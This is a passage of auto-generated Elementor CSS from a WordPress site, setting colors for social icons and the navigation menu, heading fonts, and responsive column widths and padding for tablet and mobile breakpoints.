.elementor-repeater-item-00d5195.elementor-social-icon i{color:#FFFFFF;}.elementor-7535 .elementor-element.elementor-element-621c9b1 .elementor-repeater-item-00d5195.elementor-social-icon svg{fill:#FFFFFF;}.elementor-7535 .elementor-element.elementor-element-621c9b1 .elementor-repeater-item-b3520e1.elementor-social-icon{background-color:#000000;}.elementor-7535 .elementor-element.elementor-element-621c9b1{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7535 .elementor-element.elementor-element-621c9b1 .elementor-widget-container{text-align:center;}.elementor-7535 .elementor-element.elementor-element-5f71d21{text-align:right;}.elementor-7535 .elementor-element.elementor-element-5f71d21 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-7535 .elementor-element.elementor-element-fb12892 .elementor-menu-toggle{margin:0 auto;}.elementor-7535 .elementor-element.elementor-element-fb12892 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-7535 .elementor-element.elementor-element-0082b31{width:34%;}.elementor-7535 .elementor-element.elementor-element-4ce8473{width:19%;}.elementor-7535 .elementor-element.elementor-element-31b9cde{width:18%;}}@media(max-width:1024px){.elementor-7535 .elementor-element.elementor-element-628b858{padding:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-7535 .elementor-element.elementor-element-628b858{padding:0px 0px 20px 0px;}.elementor-7535 .elementor-element.elementor-element-4ce8473{width:50%;}.elementor-7535 .elementor-element.elementor-element-31b9cde{width:50%;}}